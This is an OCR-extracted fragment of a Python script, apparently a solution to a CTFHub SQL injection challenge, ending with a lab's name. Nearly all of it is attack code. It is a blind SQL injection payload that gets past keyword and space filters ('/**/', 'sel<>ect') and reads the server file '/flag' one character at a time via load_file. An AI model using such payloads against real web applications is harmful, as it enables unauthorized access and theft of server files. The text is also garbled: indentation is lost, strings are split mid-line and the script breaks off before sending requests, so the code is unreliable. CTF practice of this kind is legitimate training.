 import base64
import requests
def b64urlencode(data):
return base64.b64encode(data).replace('+', '-').replace
('/', '_').replace('=', '')
def replace(s):
s = s.replace(" ", "/**/")
return s
url = "http://challenge-e30271f39809c3f0.sandbox.ctfhub.com:10080/index.
php"
charset = ",abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWX
YZ%}_{:-"
result = ""
for i in range(len(result) + 1, len(result) + 100):
for c in charset:
payload = "admin' and (sel<>ect ascii(mid(load_file
('/flag'),{},1)))={} #".format(i, ord(c))
字节脉搏实验室